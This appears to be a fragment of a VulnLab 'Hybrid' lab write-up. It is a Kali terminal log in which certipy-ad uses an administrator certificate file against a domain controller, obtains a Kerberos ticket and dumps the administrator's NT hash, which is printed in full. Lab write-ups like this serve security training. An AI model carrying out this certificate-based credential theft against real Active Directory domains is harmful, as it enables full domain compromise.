 jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Hybrid$ certipy-ad auth -pf administrator_dc0.pfx -dc-ip 10.10.246.197
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@hybrid.vl'
    [1] DNS Host Name: 'dc0.hybrid.vl'
> 0
[*] Using principal: administrator@hybrid.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@hybrid.vl': aad3b435b51404eeaad3b435b51404ee:60701e8543c9f6db1a2af3217386d3dc